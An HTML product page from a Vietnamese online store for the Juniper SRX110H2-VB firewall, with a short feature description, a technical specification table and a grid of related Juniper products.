							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Thiết bị tường lửa Firewall juniper SRX110H2-VB tích hợp giao diện bảo mật, định tuyển, chuyển mạch, các cổng WAN ở thế hệ tiếp theo với khả năng giảm thiếu mối đe dọa tiên tiến.  tạo các kết nối an toàn trên hệ thống mạng các doanh nghiệp.</p>
<p><strong>Thiết bị tường lửa <a href="https://digitechjsc.net/thiet-bi-mang-juniper/firewall-juniper/">Firewall Juniper</a> SRX110H2-VB </strong>thế hệ tường lửa tiếp theo kiểm soát người dùng với UTM (Unified Threat Management) giải pháp bảo mật toàn diện hoạt động trên 7 lớp mạng</p>
<p><strong>Các tính năng phần cứng chính:</strong></p>
<ul>
<li>Giao diện VDSL / ADSL2 + và Ethernet Ethernet,VDSL2/ADSL2+ over ISDN BRI</li>
<li>Tám cổng Ethernet Ethernet 10/100 và hai cổng USB (hỗ trợ USB 3G)</li>
<li>UTM đầy đủ; diệt virus <sup>1</sup> , chống thư rác <sup>1</sup> , lọc web nâng cao <sup>1</sup> , hệ thống ngăn chặn xâm nhập <sup>1</sup> , AppSecure <sup>1</sup></li>
<li>Kiểm soát truy cập hợp nhất (UAC) và lọc nội dung</li>
<li>DRAM 2 GB, mặc định flash 2 GB</li>
</ul>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<h2><strong>Thông số kỹ thuật Juniper FireWall SRX110H2-VB:</strong></h2>
<p>&nbsp;</p>
<table class="table table-bordered table-hover table-responsive" border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<th>Model:</th>
<th>SRX110</th>
</tr>
<tr class="row-header">
<td colspan="2">Maximum Layer 3 Performance and Capacity</td>
</tr>
<tr>
<td><strong>Junos OS version tested</strong></td>
<td>Junos OS 11.2R3</td>
</tr>
<tr>
<td><strong>Firewall performance (large packets)</strong></td>
<td>700 Mbps</td>
</tr>
<tr>
<td><strong>Firewall performance (IMIX)</strong></td>
<td>200 Mbps</td>
</tr>
<tr>
<td><strong>Firewall + routing PPS (64 Byte)</strong></td>
<td>70 Kpps</td>
</tr>
<tr>
<td><strong>Firewall performance<sup>5</sup>(HTTP)</strong></td>
<td>100 Mbps</td>
</tr>
<tr>
<td><strong>IPsec VPN throughput (large packets)</strong></td>
<td>65 Mbps</td>
</tr>
<tr>
<td><strong>IPsec VPN Tunnels</strong></td>
<td>128</td>
</tr>
<tr>
<td><strong>AppSecure firewall throughput<sup>5</sup></strong></td>
<td>90 Mbps</td>
</tr>
<tr>
<td><strong>IPS (intrusion prevention system)</strong></td>
<td>60 Mbps</td>
</tr>
<tr>
<td><strong>Antivirus</strong></td>
<td>25 Mbps<br />
(ExpressAV)</td>
</tr>
<tr>
<td><strong>Connections per second</strong></td>
<td>1,800</td>
</tr>
<tr>
<td><strong>Maximum concurrent sessions<br />
DRAM options</strong></td>
<td>32 K<sup>1</sup><br />
1 GB DRAM</td>
</tr>
<tr>
<td><strong>Maximum security policies</strong></td>
<td>384</td>
</tr>
<tr>
<td><strong>Maximum users supported</strong></td>
<td>Unrestricted</td>
</tr>
<tr class="row-header">
<td colspan="2">Network Connectivity</td>
</tr>
<tr>
<td><strong>Fixed I/O</strong></td>
<td>VDSL/ADSL2+, 8 x 10/100</td>
</tr>
<tr>
<td><strong>I/O slots</strong></td>
<td>N/A</td>
</tr>
<tr>
<td><strong>Services and Routing Engine slots</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>ExpressCard slot (3G WAN)</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>WAN/LAN interface options</strong></td>
<td>N/A</td>
</tr>
<tr>
<td><strong>Optional maximum number of PoE ports</strong></td>
<td>N/A</td>
</tr>
<tr>
<td><strong>USB</strong></td>
<td>2</td>
</tr>
<tr class="row-header">
<td>Flash/Memory</td>
<td>SRX110</td>
</tr>
<tr>
<td><strong>Memory min and max(DRAM)</strong></td>
<td>1 GB</td>
</tr>
<tr>
<td><strong>Memory slots</strong></td>
<td>Fixed memory</td>
</tr>
<tr>
<td><strong>Flash memory</strong></td>
<td>1 GB, externally accessible</td>
</tr>
<tr>
<td><strong>USB port for external storage</strong></td>
<td>Yes</td>
</tr>
<tr class="row-header">
<td>Dimensions</td>
<td>SRX110</td>
</tr>
<tr>
<td><strong>Dimensions (W x H x D)</strong></td>
<td>11.02 x 1.72 x 8.385 in<br />
(28 x 4.37 x 21.3 cm)</td>
</tr>
<tr>
<td><strong>Weight (device and power supply)</strong></td>
<td>6.7 lb (3.06kg)</td>
</tr>
<tr>
<td><strong>Rack mountable</strong></td>
<td>Yes, 1 RU</td>
</tr>
<tr class="row-header">
<td>Power</td>
<td>SRX110</td>
</tr>
<tr>
<td><strong>Power supply (AC)</strong></td>
<td>100-240 VAC, 60 W</td>
</tr>
<tr>
<td><strong>Maximum PoE power</strong></td>
<td>N/A</td>
</tr>
<tr>
<td><strong>Average power consumption</strong></td>
<td>24 W</td>
</tr>
<tr>
<td><strong>Input frequency</strong></td>
<td>50-60 Hz</td>
</tr>
<tr>
<td><strong>Maximum current consumption</strong></td>
<td>1.75 A @ 100 VAC</td>
</tr>
<tr>
<td><strong>Maximum inrush current</strong></td>
<td>70 A</td>
</tr>
<tr>
<td><strong>Average heat dissipation</strong></td>
<td>81 BTU/hr</td>
</tr>
<tr>
<td><strong>Maximum heat dissipation</strong></td>
<td>99 BTU/hr</td>
</tr>
<tr>
<td><strong>Redundant power supply (hot swappable)</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>Acoustic noise level<br />
(Per ISO 7779 Standard)</strong></td>
<td>0 dB (fanless)</td>
</tr>
<tr class="row-header">
<td>Environment</td>
<td>SRX110</td>
</tr>
<tr>
<td><strong>Operational temperature</strong></td>
<td>32° to 104° F<br />
(0° to 40° C)</td>
</tr>
<tr>
<td><strong>Nonoperational temperature</strong></td>
<td>4° to 158° F,<br />
(-20° to 70° C)</td>
</tr>
<tr>
<td><strong>Humidity</strong></td>
<td>5% to 95% noncondensing</td>
</tr>
<tr>
<td><strong>Mean time between failures<br />
(Telcordia model)</strong></td>
<td>24.8 years</td>
</tr>
</tbody>
</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-16792 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx345-sys-je-dc-firewall-juniper-networks-services-gateway/" aria-label="SRX345-SYS-JE-DC Firewall Juniper Networks Services Gateway">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx345-sys-je-dc-720x530c-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx345-sys-je-dc-720x530c-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx345-sys-je-dc-firewall-juniper-networks-services-gateway/">SRX345-SYS-JE-DC Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16794 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx100-firewall-juniper-networks-services-gateway/" aria-label="SRX100 Firewall Juniper Networks Services Gateway">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-23.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/images-23-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/images-23.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/images-23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-23.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/images-23-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx100-firewall-juniper-networks-services-gateway/">SRX100 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16800 status-publish last instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx220-firewall-juniper-networks-services-gateway/" aria-label="SRX220 Firewall Juniper Networks Services Gateway">
					<img width="247" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/AJZY_132004851815266546ahyPxR5pXD-247x225.jpg" /><noscript><img width="247" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/AJZY_132004851815266546ahyPxR5pXD-247x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx220-firewall-juniper-networks-services-gateway/">SRX220 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1916 status-publish first instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx300-services-gateway/" aria-label="SRX300 Services Gateway">
					<img width="247" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="51hhuoswkyl. Ac Sl1500" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/51HhUOsWkYL._AC_SL1500_-247x200.jpg" /><noscript><img width="247" height="200" src="https://digitechjsc.net/wp-content/uploads/2021/01/51HhUOsWkYL._AC_SL1500_-247x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="51hhuoswkyl. Ac Sl1500" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx300-services-gateway/">SRX300 Services Gateway</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1552 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/juniper-networks-acx1100-acx1100-ac/" aria-label="JUNIPER NETWORKS ACX1100 (ACX1100-AC)">
					<img width="247" height="129" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20129'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx1100 Ac" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx1100-AC-247x129.jpg" /><noscript><img width="247" height="129" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx1100-AC-247x129.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx1100 Ac" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/juniper-networks-acx1100-acx1100-ac/">JUNIPER NETWORKS ACX1100 (ACX1100-AC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1550 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/juniper-networks-acx1000-acx1000-dc/" aria-label="JUNIPER NETWORKS ACX1000 (ACX1000-DC)">
					<img width="247" height="141" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20141'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx1000 Frontwtop" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx1000-frontwtop-247x141.jpg" /><noscript><img width="247" height="141" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx1000-frontwtop-247x141.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx1000 Frontwtop" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/juniper-networks-acx1000-acx1000-dc/">JUNIPER NETWORKS ACX1000 (ACX1000-DC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1557 status-publish last instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/acx4000-universal-access-router-acx4000base-ac/" aria-label="ACX4000 UNIVERSAL ACCESS ROUTER (ACX4000BASE-AC)">
					<img width="247" height="245" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20245'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx4000 Ac" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2020/09/acx4000-ac-247x245.jpg 247w, https://digitechjsc.net/wp-content/uploads/2020/09/acx4000-ac-100x100.jpg 100w" data-lazy-sizes="(max-width: 247px) 100vw, 247px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx4000-ac-247x245.jpg" /><noscript><img width="247" height="245" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx4000-ac-247x245.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx4000 Ac" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2020/09/acx4000-ac-247x245.jpg 247w, https://digitechjsc.net/wp-content/uploads/2020/09/acx4000-ac-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/acx4000-universal-access-router-acx4000base-ac/">ACX4000 UNIVERSAL ACCESS ROUTER (ACX4000BASE-AC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16798 status-publish first instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx210-firewall-juniper-networks-services-gateway/" aria-label="SRX210 Firewall Juniper Networks Services Gateway">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/srx210he2-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/srx210he2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx210-firewall-juniper-networks-services-gateway/">SRX210 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16818 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx220h2-firewall-juniper-networks-services-gateway/" aria-label="SRX220H2 Firewall Juniper Networks Services Gateway">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-1.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-1.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-1.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx220h2-firewall-juniper-networks-services-gateway/">SRX220H2 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16790 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/juniper-srx380-services-gateway-includes-hardware/" aria-label="Juniper SRX380 Services Gateway includes hardware">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/juniper-srx380-services-gateway-includes-hardware/">Juniper SRX380 Services Gateway includes hardware</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1563 status-publish last instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/acx5448-universal-access-routers-acx5448-dc-afi/" aria-label="ACX5448 UNIVERSAL ACCESS ROUTERS (ACX5448-DC-AFI)">
					<img width="247" height="160" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20160'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx5448 Ac" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx5448-AC-247x160.jpg" /><noscript><img width="247" height="160" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx5448-AC-247x160.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx5448 Ac" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/acx5448-universal-access-routers-acx5448-dc-afi/">ACX5448 UNIVERSAL ACCESS ROUTERS (ACX5448-DC-AFI)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1565 status-publish first instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/acx6160-universal-metro-routers-acx6160/" aria-label="ACX6160 UNIVERSAL METRO ROUTERS (ACX6160)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx6160" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx6160-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx6160-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx6160" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/acx6160-universal-metro-routers-acx6160/">ACX6160 UNIVERSAL METRO ROUTERS (ACX6160)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá SRX110H2-VB Firewall Juniper Networks Services Gateway		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
